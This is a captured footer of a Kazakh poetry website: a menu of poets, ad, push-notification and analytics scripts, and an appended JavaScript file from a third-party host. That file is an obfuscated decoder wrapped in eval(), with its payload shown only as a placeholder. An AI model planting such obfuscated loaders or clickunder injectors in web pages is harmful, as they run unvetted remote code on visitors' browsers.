        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '04a7655856cf4fa5b9d5268e04171193cfafb68b';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"04a7655856cf4fa5b9d5268e04171193cfafb68b","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1667
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"vnZtjedHO",31,5,4))